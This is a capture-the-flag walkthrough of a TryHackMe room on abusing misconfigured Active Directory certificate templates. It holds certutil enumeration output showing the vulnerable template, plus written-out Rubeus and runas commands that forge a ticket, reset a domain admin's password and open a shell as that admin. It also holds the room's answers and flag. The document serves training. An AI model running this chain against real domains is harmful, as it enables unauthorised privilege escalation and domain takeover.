Walkthrough on the exploitation of misconfigured AD certificate templates
THM Room https://tryhackme.com/room/adcertificatetemplates
TASK 1 : Introduction
Read the above
No Answer
TASK 2 : A brief look at certificate templates
Read the above
No Answer
What does the user create to ask the CA for a certificate?
Answer : Certificate Signing Request
What is the name of Microsoft’s PKI implementation?
Answer : Active Directory Certificate Services
TASK 3 : Certificate template enumeration
What AD group will allow all AD user accounts to request a certificate?
Answer : Domain Users
What AD group will allow all domain-joined computers to request a certificate?
Answer : Domain Computers
Which EKU allows us to use the generated certificate for Kerberos authentication?
Answer : Client Authentication
Which certificate template is misconfigured based on the three provided parameters?
Certutil result Param1 sorting Param2 sorting Param3 sorting
Applying the given method i found that Template[31] is misconfigured :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
Template[31]:
TemplatePropCommonName = UserRequest
TemplatePropFriendlyName = User Request
TemplatePropEKUs =
3 ObjectIds:
1.3.6.1.5.5.7.3.2 Client Authentication
1.3.6.1.5.5.7.3.4 Secure Email
1.3.6.1.4.1.311.10.3.4 Encrypting File System
TemplatePropCryptoProviders =
0: Microsoft Enhanced Cryptographic Provider v1.0
TemplatePropMajorRevision = 64 (100)
TemplatePropDescription = User
TemplatePropSchemaVersion = 2
TemplatePropMinorRevision = a (10)
TemplatePropRASignatureCount = 0
TemplatePropMinimumKeySize = 800 (2048)
TemplatePropOID =
1.3.6.1.4.1.311.21.8.13251815.15344444.12602244.3735211.11040971.202.13950390.3651808 User Request
TemplatePropV1ApplicationPolicy =
3 ObjectIds:
1.3.6.1.5.5.7.3.2 Client Authentication
1.3.6.1.5.5.7.3.4 Secure Email
1.3.6.1.4.1.311.10.3.4 Encrypting File System
TemplatePropEnrollmentFlags = 19 (25)
CT_FLAG_INCLUDE_SYMMETRIC_ALGORITHMS -- 1
CT_FLAG_PUBLISH_TO_DS -- 8
CT_FLAG_AUTO_ENROLLMENT_CHECK_USER_DS_CERTIFICATE -- 10 (16)
TemplatePropSubjectNameFlags = 1
CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT -- 1
TemplatePropPrivateKeyFlags = 1010010 (16842768)
CTPRIVATEKEY_FLAG_EXPORTABLE_KEY -- 10 (16)
CTPRIVATEKEY_FLAG_ATTEST_NONE -- 0
TEMPLATE_SERVER_VER_2003<<CTPRIVATEKEY_FLAG_SERVERVERSION_SHIFT -- 10000 (65536)
TEMPLATE_CLIENT_VER_XP<<CTPRIVATEKEY_FLAG_CLIENTVERSION_SHIFT -- 1000000 (16777216)
TemplatePropGeneralFlags = 2023a (131642)
CT_FLAG_ADD_EMAIL -- 2
CT_FLAG_PUBLISH_TO_DS -- 8
CT_FLAG_EXPORTABLE_KEY -- 10 (16)
CT_FLAG_AUTO_ENROLLMENT -- 20 (32)
CT_FLAG_ADD_TEMPLATE_NAME -- 200 (512)
CT_FLAG_IS_MODIFIED -- 20000 (131072)
TemplatePropSecurityDescriptor = O:LAG:S-1-5-21-3330634377-1326264276-632209373-519D:PAI(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;DA)(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;DU)(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;S-1-5-21-3330634377-1326264276-632209373-519)(OA;;CR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;AU)(OA;;CR;a05b8cc2-17bc-4802-a710-e7c15ab866a2;;AU)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;DA)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;S-1-5-21-3330634377-1326264276-632209373-519)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;LA)(A;;LCRPLORC;;;AU)
Allow Enroll LUNAR\Domain Admins
Allow Enroll LUNAR\Domain Users
Allow Enroll LUNAR\Enterprise Admins
Allow Enroll NT AUTHORITY\Authenticated Users
Allow Auto-Enroll NT AUTHORITY\Authenticated Users
Allow Full Control LUNAR\Domain Admins
Allow Full Control LUNAR\Enterprise Admins
Allow Full Control LUNAR\Administrator
Allow Read NT AUTHORITY\Authenticated Users
TemplatePropExtensions =
4 Extensions:
Extension[0]:
1.3.6.1.4.1.311.21.7: Flags = 0, Length = 31
Certificate Template Information
Template=User Request(1.3.6.1.4.1.311.21.8.13251815.15344444.12602244.3735211.11040971.202.13950390.3651808)
Major Version Number=100
Minor Version Number=10
Extension[1]:
2.5.29.37: Flags = 0, Length = 22
Enhanced Key Usage
Client Authentication (1.3.6.1.5.5.7.3.2)
Secure Email (1.3.6.1.5.5.7.3.4)
Encrypting File System (1.3.6.1.4.1.311.10.3.4)
Extension[2]:
2.5.29.15: Flags = 1(Critical), Length = 4
Key Usage
Digital Signature, Key Encipherment (a0)
Extension[3]:
1.3.6.1.4.1.311.21.10: Flags = 0, Length = 28
Application Policies
[1]Application Certificate Policy:
Policy Identifier=Client Authentication
[2]Application Certificate Policy:
Policy Identifier=Secure Email
[3]Application Certificate Policy:
Policy Identifier=Encrypting File System
TemplatePropValidityPeriod = 1 Years
TemplatePropRenewalPeriod = 6 Weeks
Answer : User Request
TASK 4 : Generating a malicious certificate
In which field do we inject the User Principal Name of the account we want to impersonate?
Answer : Subject Alternative Name
If we had administrative access, when adding the snap-in, which option would we select to use the machine account of the host instead of our authenticated AD account for certificate generation?
Answer : Computer Account
Follow the steps above and generate your very own privilege escalation certificate
No Answer.
TASK 5 : User impersonation through a certificate
What is the value of the flag stored on the Administrator’s Desktop?
Generate the TGT :
1
.\Rubeus.exe asktgt /user:svc.gitlab /enctype:aes256 /certificate:vulncert.pfx /password:test /outfile:svc.gitlab.kirbi /domain:lunar.eruca.com /dc:10.10.242.42
Change the password of an admin user :
1
.\Rubeus.exe changepw /ticket:svc.gitlab.kirbi /new:Hello!123 /dc:LUNDC.lunar.eruca.com /targetuser:lunar.eruca.com\da-sshepherd
Then launched a command prompt as this user (password required) :
1
runas /user:lunar.eruca.com\da-sshepherd cmd.exe
Then navigated to the flag :
Answer : THM{AD.Certs.Can.Get.You.DA}
TASK 6 : Mitigations and Fixes
Read the above
No Answer.
TASK 7 : Conclusion
Read the above
No Answer.





